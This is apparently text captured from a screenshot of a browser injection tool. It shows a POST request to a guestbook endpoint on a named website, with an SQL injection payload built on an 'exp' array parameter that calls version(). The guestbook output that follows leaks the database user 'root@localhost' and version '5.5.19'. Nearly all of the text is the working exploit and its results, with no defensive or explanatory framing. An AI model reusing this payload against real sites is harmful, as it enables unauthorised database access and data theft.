 Load URL
http://www.ding1234.com/index.php?s=Gb-Insert
Split URL
Execute
Enable Post data Enable Referrer
ost data
gb_cid[]=exp&gb_cid[]=0,version(),1,0,0,1)%23&gb_content=1&gb_code=5297
胡图图
第2楼：游客 1970
root@localhost
胡图图
第1楼：游客 1970
5.5.19
胡图图